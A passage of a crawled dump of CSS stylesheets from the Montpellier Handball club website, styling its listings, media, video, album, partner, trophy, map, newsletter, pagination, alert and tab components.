		position: absolute;
		z-index: 151;
		top: 0;
		bottom: 0;
		left: 0;
		right: 0;
		width: 100%;
		height: 100%;
		opacity: 0.4;
	}

--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/listings.css?v=2024-02-05_x001
body_size: 1007
content:
/* 	WRAPPER 	*/
.listing-wrapper {
	margin: 0;
	padding-bottom: 10px;
}
	.listing-wrapper.bg-grey {
		background: url('../../_img/modules/listing-grey.jpg') no-repeat center center #ededed;
		background-size: cover;
	}


.listing-title {
	font-weight: bold;
	line-height: 1.0;
	font-size: 22px;
	color: #0b2149;
	margin: 0px 30px 10px;
	padding: 10px 0 5px;
	text-transform: uppercase;
	border-bottom: 2px solid #0b2149;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
}
	.listing-title .title {
		margin: auto;
	}
	
	.listing-title .icon {
		margin: auto 0;
		width: 30px;
	}

.listing-main-title {
	font-size: 17px;
	color: #0b2149;
	font-weight: bold;
	text-transform: uppercase;
	line-height: normal;
	padding: 15px 0 0;
	text-align: center;
}


.listing-wrapper .listing-items {
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: center; -webkit-justify-content: center;
}
	.listing-wrapper .listing-items .item {
		width: 48%;
		padding: 12px;
		margin: 4px;
	}
	.listing-wrapper .listing-items .item.picture {
		width: 25%;
		margin: 10px 0;
		padding: 0px;
		background: none;
	}

		.listing-wrapper .listing-items .item a {
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
			background: none;
			border: 1px solid #dedede;
			padding: 5px;
		}
			.listing-wrapper .listing-items .item a:hover {
				text-decoration: none;
			}

		.listing-wrapper .listing-items .item a .col-infos .row-title {
			padding: 0 0 7px;
		}

		.listing-wrapper .listing-items .item.picture a {
			width: 220px;
			height: 140px;
			margin: 0 auto;
			position: relative;
		}
			.listing-wrapper .listing-items .item.picture a .copyright {
				position: absolute;
				bottom: 0px;
				left: 0px;
				width: 100%;
				height: 0px;
				font-size: 10px;
				line-height: 1.0;
				color: #FFF;
				display: flex; display: -webkit-flex; 
				flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
				justify-content: space-around; -webkit-justify-content: space-around;
				overflow: hidden;
				z-index: 10;
			    -webkit-transition: all .4s ease-in-out 0s;
			    -moz-transition: all .4s ease-in-out 0s;
			    -ms-transition: all .4s ease-in-out 0s;
			    -o-transition: all .4s ease-in-out 0s;
			    transition: all .4s ease-in-out 0s;
			}
				.listing-wrapper .listing-items .item.picture a .copyright .bg-inside {
					position: absolute;
					z-index: 12;
					top: 0px;
					bottom: 0px;
					left: 0px;
					right: 0px;
					background: #000;
					opacity: 0.5;

				}
				.listing-wrapper .listing-items .item.picture a .copyright span {
					position: relative;
					z-index: 14;
					display: block;
					margin: auto 10px;
					color: #FFF;
					width: 100%;
				}
			.listing-wrapper .listing-items .item.picture a:hover .copyright {
				height: 60px;
			}



		/* COL */
		.listing-wrapper .listing-items .item .col-infos {
			width: 88%;
			margin: auto 0;
		}
		.listing-wrapper .listing-items .item .col-description {
			width: 88%;
			margin: auto 0;
		}
		.listing-wrapper .listing-items .item .col-icon {
			width: 12%;
			margin: auto 0;
			text-align: right;
		}
		.listing-wrapper .listing-items .item .col-picture {
			width: 25%;
			margin: 0;
			margin-right: 25px;
			overflow: hidden;
		}
			.listing-wrapper .listing-items .item .col-picture img {
				width: 100%;
				height: auto;
			}

		/* ROW */
		.listing-wrapper .listing-items .item .row {
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}
			.listing-wrapper .listing-items .item .row .categorie {
				margin: 0;
				color: #283b5d;
				font-size: 11px;
				font-weight: bold;
				text-transform: uppercase;
				text-align: left;
				width: 100%;
			}
			.listing-wrapper .listing-items .item .row .title {
				margin: auto 0;
				padding-top: 4px;
				color: #85c4eb;
				font-size: 13px;
				line-height: 1.0;
				text-transform: uppercase;
				font-weight: bold;
				text-align: left;
				width: 100%;
			}
			.listing-wrapper .listing-items .item .row .date {
				margin: 0;
				color: #283b5d;
				font-size: 11px;
				text-transform: uppercase;
				width: 100%;
			}
			.listing-wrapper .listing-items .item .row .param {
				margin: auto 0;
				width: 50%;
				font-size: 12px;
				color: #283b5d;
				text-transform: none;
			}
			.listing-wrapper .listing-items .item .row .param-wide {
				margin: auto 0;
				width: 100%;
				font-size: 12px;
				color: #283b5d;
				text-transform: none;
			}




--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/home.css?v=2024-02-05_x001
body_size: 56
content:
/* ARTICLE */
.article-home {
    padding-bottom: 30px;
}


.picture-home {
	width: 100%;
}
	.picture-home a {
		display: block;
	}
	.picture-home img {
		width: 100%;
		height: auto;
	}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/medias.css?v=2024-02-05_x001
body_size: 948
content:
.medias-col {
	margin: 0px 5px 10px;
	width: 32%;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: space-around; -webkit-justify-content: space-around;
}

/*  AGENDA/FEEDS ITEMS */
.medias-item {
	overflow: hidden;
	height: 250px;
	width: 100%;
	margin: 0;
	display: block;
	border-radius: 5px;
	position: relative;
	cursor: pointer;
}
	.medias-item .inside {
		background: #224b77;
		position: absolute;
		top: 0px;
		left: 0px;
		height: 250px;
		width: 100%;
		z-index: 12;
		-webkit-box-shadow: 0px 3px 10px 2px rgba(0,0,0,0.26);
		-moz-box-shadow: 0px 3px 10px 2px rgba(0,0,0,0.26);
		box-shadow: 0px 3px 10px 2px rgba(0,0,0,0.26);
		display: flex; display: -webkit-flex; 
		flex-flow: column wrap; -webkit-flex-flow: column wrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
	}
		.medias-item .inside.Twitter {
			background: #85c4eb;
		}


	.medias-item .row-user {
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: flex-start; -webkit-justify-content: flex-start;
		padding: 10px;
		position: relative;
		z-index: 15;
		width: 100%;
		height: 47px;
	}
		.medias-item .row-user img {
			width: 26px;
			height: 27px;
			margin-right: 15px;
		}
		.medias-item .row-user .name {
			margin: auto 0;
			color: #FFF;
			text-transform: uppercase;
			font-size: 13px;
			font-weight: bold;
			line-height: 1.0;
		}
			.medias-item .row-user .name span {
				display: block;
				padding-top: 2px;
				font-size: 12px;
				font-weight: normal;
				line-height: 1.0;
			}


	.medias-item .row-date {
		position: absolute;
		bottom: 70px;
		width: 100%;
		padding: 0 15px;
		color: #ca521f;
		text-transform: uppercase;
		font-size: 14px;
		font-weight: normal;
		width: 100%;
		z-index: 15;
	    -webkit-transition: all .4s ease-in-out 0s;
	    -moz-transition: all .4s ease-in-out 0s;
	    -ms-transition: all .4s ease-in-out 0s;
	    -o-transition: all .4s ease-in-out 0s;
	    transition: all .4s ease-in-out 0s;
	}
	.medias-item .row-description {
		position: absolute;
		bottom: 40px;
		width: 100%;
		padding: 0 15px;
		color: #FFF;
		font-size: 14px;
		line-height: 1.1;
		font-weight: normal;
		z-index: 15;
	    -webkit-transition: all .4s ease-in-out 0s;
	    -moz-transition: all .4s ease-in-out 0s;
	    -ms-transition: all .4s ease-in-out 0s;
	    -o-transition: all .4s ease-in-out 0s;
	    transition: all .4s ease-in-out 0s;
	    height: 30px;
	    overflow: hidden;
	}

		.medias-item .row-date.events {
			font-size: 12px;
			color: #FFF;
		}
		.row-description.events {
			font-size: 12px;
		}
		.row-description .title {
			font-size: 14px;
			color: #85c4eb;
			font-weight: bold;
			height: 40px;
		}

	.medias-item .social-icon {
		position: absolute;
		bottom: 15px;
		right: 15px;
		position: relative;
		z-index: 15;
	}
		.medias-item .social-icon img {
			width: 25px;
			height: 25px;
		}

	.medias-item .hover-content {
		position: absolute;
		top: 0px;
		left: 0px;
		height: 250px;
		width: 300px;
		z-index: 16;
		opacity: 1.0;
	}

	.medias-item .picture-overlay {
		position: absolute;
		bottom: 0px;
		left: 0px;
		right: 0px;
		height: 100px;
		z-index: 13;
		opacity: 0.7;
		background: #333333;
	    -webkit-transition: all .2s ease-in-out 0s;
	    -moz-transition: all .2s ease-in-out 0s;
	    -ms-transition: all .2s ease-in-out 0s;
	    -o-transition: all .2s ease-in-out 0s;
	    transition: all .2s ease-in-out 0s;
	}

	.medias-item:hover .inside {
	}
		.medias-item.has-picture:hover .row-user {
			z-index: 19;
		}
		.medias-item:hover .picture-overlay {
			height: 100%;
		}
		.medias-item.has-picture:hover .row-date {
			position: relative;
			margin: auto auto 15px;
			text-align: center;
			bottom: auto;
		}
		.medias-item.has-picture:hover .row-description {
			height: auto;
			position: relative;
			margin: 5px auto auto;
			text-align: center;
			bottom: auto;
		}
		.medias-item.has-picture:hover .row-description.events {
			margin: auto;
		}


.medias-col.wfull {
	width: 25%;
	margin: 0px;
}
	.medias-col.wfull .medias-item {
		width: 100%;
		border-radius: 0px;
	}
		.medias-col.wfull .medias-item .inside {
			width: 100%;
		}	
	.medias-col.wfull .medias-item .picture-overlay {
		width: 100%;
	}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/videos.css?v=2024-02-05_x001
body_size: 568
content:
/*	HOME */
.video-wrapper {
	width: 100%;
	position: relative;
}
	.video-wrapper .video-inner {
		width: 100%;
	}
		.video-wrapper .video-inner iframe {
			width: 100%;
		}

/*	ITEM 	*/
.videos-item {
	display: block;
	width: 90%;
	margin: 0 auto 40px;
	overflow: hidden;
	position: relative;
}
	.videos-item .picture {
		margin: auto;
		margin-left: 0px;
		height: auto;
		width: 100%;
		overflow: hidden;
		position: relative;
		z-index: 5;
		border: 5px solid #FFF;
		border-radius: 5px;
	}
		.videos-item .picture img {
			height: auto;
			width: 105%;
		}


/*	VIEW 	*/
.video-wrapper.from-gallery {
	width: 96%;
	margin: 35px auto 0;
}
	.video-wrapper.from-gallery .embed {
		border: 5px solid #FFF;
		border-radius: 5px;
		background: #000;
	}

/*	ITEM & VIEW > commun 	*/
.video-description {
	margin: 0;
	height: 80px;
	width: 100%;
	text-align: left;
	line-height: 1.1;
	position: relative;
	z-index: 5;
}
	.video-description .date {
		font-family: 'Trade Regular';
		font-size: 10px;
		padding: 5px;
		text-align: left;
		color: #FFF;
	}
	.video-description .from {
		font-family: 'Trade Bold';
		font-size: 12px;
		padding: 2px 5px;
		text-align: left;
		text-transform: uppercase;
	}
		.video-description .from.blue {
			color: #0064e0;
		}
		.video-description .from.red {
			color: #c22023;
		}
	.video-description .title {
		font-family: 'Trade Hv';
		line-height: 1.0;
		font-size: 14px;
		color: #FFF;
		height: 45px;
		padding: 0 5px;
		text-transform: uppercase;
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
	}
		.video-description .title .inside {
			margin: 0 0 auto;
		}
	.video-description .intro {
		padding: 10px 5px;
		font-size: 13px;
		color: #FFF;
	}


/*	COMPORTEMENTS 	*/
.videos-item:hover {
	text-decoration: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/albums.css?v=2024-02-05_x001
body_size: 701
content:
/*	ITEM 	*/
.albums-item {
	display: block;
	width: 90%;
	margin: 0 auto 40px;
	overflow: hidden;
	position: relative;
	border-radius: 5px;
}
	.albums-item.albums-folder {
	    background: url('../../_img/albums-folder.png') no-repeat top center;
	    padding-top: 22px;
	}

	.albums-item .picture-wrapper, .album-wrapper .picture-wrapper {
		background: #FFF;
		padding: 5px;
		border-radius: 5px;
	}
		.albums-item .picture-wrapper.no-border {
			border: none;
		}

	.albums-item .picture, .album-wrapper .picture {
		margin: auto;
		margin-left: 0px;
		height: 185px;
		width: 100%;
		overflow: hidden;
		position: relative;
		z-index: 5;
		border-radius: 3px;
	}
		.albums-item.instagram .picture {
			height: 250px;
		}
		.albums-item .picture img {
			height: auto;
			width: 105%;
		}
		.album-wrapper .picture {
			height: 480px;
		}


/*	VIEW 	*/
.album-wrapper.from-gallery {
	width: 96%;
	margin: 35px auto 0;
	display: block;
}
	.album-wrapper.from-gallery .embed {
		border: 5px solid #FFF;
		border-radius: 5px;
		background: #000;
	}

/*	ITEM & VIEW > commun 	*/
.album-description {
	margin: 0;
	min-height: 70px;
	width: 100%;
	text-align: left;
	line-height: 1.1;
	position: relative;
	z-index: 5;
}
	.album-description .date {
		font-family: 'Trade Regular';
		font-size: 10px;
		padding: 5px;
		text-align: left;
		color: #FFF;
	}
	.album-description .from {
		font-family: 'Trade Bold';
		font-size: 12px;
		padding: 2px 5px;
		text-align: left;
		text-transform: uppercase;
	}
		.album-description .from.blue {
			color: #0064e0;
		}
		.album-description .from.green {
			color: #b7c72a;
		}
	.album-description .title {
		font-family: 'Trade Hv';
		line-height: 1.0;
		font-size: 14px;
		color: #FFF;
		height: 45px;
		padding: 0 5px;
		text-transform: uppercase;
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
	}
		.album-description .title .inside {
			margin: 0 0 auto;
		}
	.album-description .intro {
		padding: 10px 5px;
		font-size: 13px;
		color: #FFF;
	}
		.album-description .intro img { /* emoji */
			width: 14px;
			height: 14px;
			margin: 0 4px;
		}


/*	COMPORTEMENTS 	*/
.albums-item:hover {
	text-decoration: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/partners.css?v=2024-02-05_x001
body_size: 426
content:
h2.partners {
	color: #85c4eb;
	margin-top: 30px;
	font-size: 24px;
}
	h2.partners:first-child {
		margin-top: 0px;
	}

/*	ITEM 	*/
.partners-item {
	width: 95%;
	margin: 20px auto 20px 0;
	overflow: hidden;
	position: relative;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.partners-item .picture {
		margin: 0;
		margin-left: 0px;
		height: 160px;
		width: 160px;
		overflow: hidden;
		position: relative;
		z-index: 5;
		border-radius: 5px;
		background: #fff;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		.partners-item .picture img {
			width: 90%;
			margin: auto;
		}
	.partners-item .description {
		margin: auto 0;
		margin-left: 20px;
		width: 210px;
		text-align: left;
		line-height: 1.1;
		position: relative;
		z-index: 5;
	}

		.partners-item .description .title {
			font-family: 'DIN Bold';
			line-height: 1.0;
			font-size: 17px;
			color: #fff;
			padding: 0;
			text-transform: uppercase;
		}
		.partners-item .description .intro {
			padding: 10px 0;
		}
		.partners-item .description .link {
			color: #fff;
			text-decoration: underline;
		}



--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/sports.css?v=2024-02-05_x001
body_size: 1146
content:
/* 	TROPHEES > HOME */
.trophees-home {
	margin-top: 40px;
	margin-bottom: 25px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: center; -webkit-justify-content: center;
}
	.trophees-home .trophees-item {
		margin: auto 20px;
	}
		.trophees-home .trophees-item .icon {
			width: 100%;
			text-align: center;
		}
			.trophees-home .trophees-item:hover .icon {
				-webkit-animation: scale-up-bottom 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
				        animation: scale-up-bottom 0.4s cubic-bezier(0.390, 0.575, 0.565, 1.000) both;
			}
		.trophees-home .trophees-item .number {
			width: 100%;
			text-align: center;
			font-family: 'DIN Black';
			font-size: 48px;
			color: #FFF;
			line-height: 1.0;
			padding: 0 0 3px;
		}
		.trophees-home .trophees-item .name {
			width: 100%;
			text-align: center;
			text-transform: uppercase;
			font-size: 14px;
			color: #FFF;
			line-height: 1.0;
		}		

/* 	FAMOUS > HOME 	*/
.section-subtitle.hall-fame {
	float: left;
	height: 191px;
	width: 400px;
	margin: 0;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.section-subtitle.hall-fame .inside {
		margin: auto 0;
	}

.famous-item {
	float: left;
	width: 197px;
	height: 191px;
	margin-left: 3px;
	margin-bottom: 3px;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: space-around; -webkit-justify-content: space-around;
	overflow: hidden;
	cursor: pointer;
	position: relative;
}
	.famous-item .name {
		display: none;
		width: 80%;
		margin: auto auto 15px;
		font-size: 16px;
		color: #85c4eb;
		text-transform: uppercase;
	    -webkit-transition: all .9s ease-in-out 0s;
	    -moz-transition: all .9s ease-in-out 0s;
	    -ms-transition: all .9s ease-in-out 0s;
	    -o-transition: all .9s ease-in-out 0s;
	    transition: all .9s ease-in-out 0s;
	    font-weight: bold;
	    position: relative;
	    z-index: 14;
	}
	.famous-item .description {
		display: none;
		width: 80%;
		margin: 0 auto auto;
		font-size: 14px;
		color: #FFF;
	    -webkit-transition: all .9s ease-in-out 0s;
	    -moz-transition: all .9s ease-in-out 0s;
	    -ms-transition: all .9s ease-in-out 0s;
	    -o-transition: all .9s ease-in-out 0s;
	    transition: all .9s ease-in-out 0s;
	    font-weight: bold;
	    position: relative;
	    z-index: 14;
	}
	.famous-item .picture-overlay {
		position: absolute;
		bottom: 0px;
		left: 0px;
		height: 0;
		width: 100%;
		z-index: 13;
		opacity: 0.7;
		background: #333333;
	}

	/*
	.famous-item:hover {
		-webkit-animation: wobble-hor-top 1.5s both;
		        animation: wobble-hor-top 1.5s both;
	}
	*/
	.famous-item:hover .name {
		display: block;
	}
	.famous-item:hover .description {
		display: block;
	}
	.famous-item:hover .picture-overlay {
		height: 100%;
	}


.famous-more {
	float: left;
	width: 197px;
	height: 191px;
	margin-left: 3px;
	margin-bottom: 3px;
	position: relative;
	background: url('../../_img/modules/famous-more.png') no-repeat top left #af965d;
}
	.famous-more .more-text {
		position: absolute;
		top: 129px;
		left: 98px;
		font-family: 'DIN Bold';
		font-size: 25px;
		color: #FFF;
		line-height: 1.0;
		text-transform: uppercase;
	}
		.famous-more .more-text span {
			display: block;
			font-family: 'DIN Light';
		}

.famous-item.wfull {
	width: 20%;
	height: 250px;
	margin: 0px;
}


/*	LIGHTBOX */;
.famous-box-wrapper {
	width: 100%;
	height: 100%;
	position: relative;
	z-index: 400;
	display: flex; display: -webkit-flex; 
	flex-flow: row wrap; -webkit-flex-flow: row wrap;
	justify-content: space-around; -webkit-justify-content: space-around;
}
	.famous-box-wrapper .picture-overlay {
		position: absolute;
		top: 0px;
		bottom: 0px;
		left: 0px;
		right: 0px;
		z-index: 410;
		opacity: 0.7;
		background: #333333;
	}
	.famous-box-wrapper .infos-wrapper {
		position: relative;
		height: 90%;
		width: 90%;
		margin: auto;
		z-index: 415;
		display: flex; display: -webkit-flex; 
		flex-flow: row wrap; -webkit-flex-flow: row wrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		.famous-box-wrapper .name {
			width: 100%;
			margin: auto 0 15px;
			font-size: 25px;
			color: #85c4eb;
			text-transform: uppercase;
		    -webkit-transition: all .9s ease-in-out 0s;
		    -moz-transition: all .9s ease-in-out 0s;
		    -ms-transition: all .9s ease-in-out 0s;
		    -o-transition: all .9s ease-in-out 0s;
		    transition: all .9s ease-in-out 0s;
		    font-weight: bold;
		    position: relative;
		    z-index: 14;
		}
		.famous-box-wrapper .description {
			width: 100%;
			margin: 0 0 auto;
			font-size: 14px;
			color: #FFF;
		    -webkit-transition: all .9s ease-in-out 0s;
		    -moz-transition: all .9s ease-in-out 0s;
		    -ms-transition: all .9s ease-in-out 0s;
		    -o-transition: all .9s ease-in-out 0s;
		    transition: all .9s ease-in-out 0s;
		    font-weight: bold;
		    position: relative;
		    z-index: 14;
		}

.more-calendars-bt {
	margin: 15px 0;
	width: 100%;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: center; -webkit-justify-content: center;
	font-size: 16px;
	font-weight: bold;
	color: #FFF;
	text-transform: uppercase;
	text-decoration: underline;
}
	.more-calendars-bt .label span {
		color: #ca521f;
	}




--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/maps.css?v=2024-02-05_x001
body_size: 324
content:
.maps-wrapper {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.map-item {
		width: 100%;
		margin: 0;
	}
	.maps-wrapper .map-item:last-child {
		margin-left: auto;
	}

		.map-item .title-wrapper {
			background: #FFF;
			padding: 15px 14px;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}
			.map-item .title-wrapper .title {
				margin: auto 0;
				padding: 0px;
				text-align: left;
				text-transform: uppercase;
				font-size: 23px;
				font-weight: bold;
				color: #26395b;
				line-height: 1.0;
				width: 607px;
			}
				.map-item .title-wrapper .title .label {
					font-weight: normal;
				}
			.map-item .title-wrapper .icon {
				margin: auto 0;
				margin-left: auto;
				width: 50px;
				text-align: center;
			}
	.map-item .map-embed {
		width: 100%;
		height: 370px;
	}


	.map-item.on-col {
		width: 49%;
	}
	.map-item.on-col .title-wrapper .title {
		width: 407px;
	}	
	.map-item.on-col .map-embed {
		width: 100%;
		height: 290px;
	}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/auth.css?v=2024-02-05_x001
body_size: 313
content:
.auth-wrapper {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: flex-start; -webkit-justify-content: flex-start;
}
	.auth-item {
		width: 100%;
		margin: 0;
		display: block;
	}
	.auth-wrapper .auth-item:last-child {
		margin-left: auto;
	}

		.auth-item .title-wrapper {
			background: #FFF;
			padding: 15px 14px;
			display: flex; display: -webkit-flex; 
			flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
			justify-content: flex-start; -webkit-justify-content: flex-start;
		}
			.auth-item .title-wrapper .title {
				margin: auto 0;
				padding: 0px;
				text-align: left;
				text-transform: uppercase;
				font-size: 23px;
				font-weight: bold;
				color: #26395b;
				line-height: 1.0;
				width: 607px;
			}
				.auth-item .title-wrapper .title .label {
					font-weight: normal;
				}
			.auth-item .title-wrapper .icon {
				margin: auto 0;
				margin-left: auto;
				width: 50px;
				text-align: center;
			}


	.auth-item.on-col {
		width: 49%;
		margin: 0 auto;
	}
	.auth-item.on-col .title-wrapper .title {
		width: 407px;
	}	


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/addevents.css?v=2024-02-05_x001
body_size: 247
content:
.addevents-bt {
	margin: 0px auto 30px;
	width: 96%;
	height: 45px;
	border-radius: 13px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: center; -webkit-justify-content: center;
	border: 1px solid #e84e0f;
	cursor: pointer;
}
	.addevents-bt .icon {
		margin: auto 20px;
	}
	.addevents-bt .label {
		margin: auto 0;
		font-size: 20px;
		line-height: 20px;
		font-weight: 600;
		color: #e84e0f;
		text-transform: uppercase;
	}

.addevents-items {
	display: none;
}
	.addevents-inside {
		width: 282px;
		margin: 0 auto;
		padding: 15px 0;
	}
		.addevents-inside a {
			display: block;
			width: 282px;
			height: 45px;
			margin: 0;
		}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/newsletter.css?v=2024-02-05_x001
body_size: 420
content:
.newsletter-form {
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	justify-content: center; -webkit-justify-content: center;
	background: url('../../_img/modules/newsletter.png') top center no-repeat;
	width: 760px;
	margin: 10px auto;
}
	.newsletter-form .title {
		font-family: 'DIN Black';
		color: #26395b;
		font-size: 29px;
		line-height: 0.9;
		margin: auto 0;
		margin-left: 80px;
		text-transform: uppercase;
		text-align: right;
	}
		.newsletter-form .title span {
			font-family: 'DIN Med';
			color: #ca521f;
		}

	.newsletter-form .field {
		width: 320px;
		margin: auto 15px;
	}
		.newsletter-form .field input {
			width: 320px;
			height: 30px;
			border: none;
			padding: 10px 15px;
			text-align: left;
			background: #FFF;
			color: #212351;
			font-size: 14px;
			margin: 4px 0;
			border-radius: 0px;
		}

	.newsletter-form .submit {
		width: 50px;
		margin: auto 0;
	}
		.newsletter-form .submit input {
			margin: auto;
			font-family: 'DIN Black'; font-weight: bold; font-style: italic;
			color: #FFF;
			font-size: 14px;
			text-transform: uppercase;
			display: block;
			padding: 7px 12px;
			background-color: #ca521f;
			border: none;
		}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/pagination.css?v=2024-02-05_x001
body_size: 398
content:
div.pagination-wrapper {
	width: 300px;
	margin: 0 auto;
	padding: 20px 0 0;
}
	div.pagination-inside {
		width: 300px;
		height: 30px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
		position: relative;
	}
		div.pagination-inside .link, div.pagination-inside .spacer {
			margin: auto 0;
			padding: 2px;
			font-size: 16px;
			font-weight: bold;
			color: #85c4eb;
			text-transform: uppercase;
		}
			div.pagination-inside .link.active {
				color: #0b2149;
				font-weight: bold;
			}
			div.pagination-inside .link.disabled {
				opacity: 0.5;
			}

	div.pagination-inside .pages-wrapper {
		margin: auto;
	}

	div.pagination-inside .link.arrow-prev {
		margin: 0;
		margin-right: auto;
		width: 30px;
		height: 30px;
		background: #FFF;
		text-align: center;
		line-height: 1.0;
		font-family: 'DIN BlackIt';
		font-size: 18px;
		color: #85c4eb;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		div.pagination-inside .link.arrow-prev.disable {
			opacity: 0.4;
		}	
	div.pagination-inside .link.arrow-next {
		margin: 0;
		margin-left: auto;
		width: 30px;
		height: 30px;
		background: #FFF;
		text-align: center;
		line-height: 1.0;
		font-family: 'DIN BlackIt';
		font-size: 18px;
		color: #85c4eb;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: space-around; -webkit-justify-content: space-around;
	}
		div.pagination-inside .link.arrow-next.disable {
			opacity: 0.4;
		}	
	
	div.pagination-inside .link span {
		display: inline-block;
		margin: auto;
	}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/alerts.css?v=2024-02-05_x001
body_size: 517
content:
div#plugin-view-messages-wrapper {
	position: fixed;
	top: 60px;
	right: 15px;
	width: 470px;
	z-index: 10000;
}
	div#plugin-view-messages-errors {
		display: none;
		width: 100%;
		margin: 0;
		text-align: center;
	}
	div#plugin-view-messages-success {
		display: none;
		width: 100%;
		margin: 0;
		text-align: center;
	}
		div.plugin-view-messages-icon {
			width: 100%;
			padding-bottom: 7px;
		}
			div.plugin-view-messages-icon img {
				height: 40px;
			}
		div.plugin-view-messages-content {
			width: 100%;
		}



.alert-wrapper {
	width: 470px;
	display: flex; display: -webkit-flex; 
	flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
	border-top-left-radius: 20px;
	border-bottom-right-radius: 15px;
	background: #eaeaea;
}
	.alert-wrapper .icon {
		height: 68px;
		width: 70px;
		margin: 0;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		border-top-left-radius: 12px;
		border-bottom-right-radius: 12px;
	}
		.alert-wrapper .icon img {
			margin: auto;
			width: 48px;
			height: 48px;
		}
	.alert-wrapper .text {
		width: 375px;
		margin: 0;
		margin-left: 20px;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		font-size: 15px;
	}
		.alert-wrapper .text .inside {
			margin: auto 0;
		}

	.alert-wrapper.delete {		
		border: 1px solid #ed1c24;
		background: #ef545a;
	}
	.alert-wrapper.delete .icon {
		background: #ed1c24;
	}
	.alert-wrapper.delete .text {
		color: #FFF;
	}

	.alert-wrapper.warning {		
		background-color: #d9edf7;
	}
	.alert-wrapper.warning .icon {
		background: #31708f;
	}
	.alert-wrapper.warning .text {
		color: #31708f;
	}

	.alert-wrapper.success {		
		border: 1px solid #8dc63f;
		background: #a8d964;
	}
	.alert-wrapper.success .icon {
		background: #8dc63f;
	}
	.alert-wrapper.success .text {
		color: #FFF;
	}

	/* SMALL 	*/
	.alert-wrapper.small {
		margin: 0px auto;
	}
	.alert-wrapper.small .icon {
		height: 48px;
		width: 48px;
	}
		.alert-wrapper.small .icon img {
			margin: auto;
			width: 30px;
			height: 30px;
		}


--- FILE ---
content_type: text/css
request_url: https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/tabs.css?v=2024-02-05_x001
body_size: 733
content:
div.tabs-wrapper {
}
	/*	TABS > BUTTON	*/
	div.tabs-buttons {
		margin: 15px 0;
		background: none;
		display: flex; display: -webkit-flex; 
		flex-flow: row nowrap; -webkit-flex-flow: row nowrap;
		justify-content: center; -webkit-justify-content: center;
		width: 100%;
	}
		div.tabs-buttons .tabs-button {
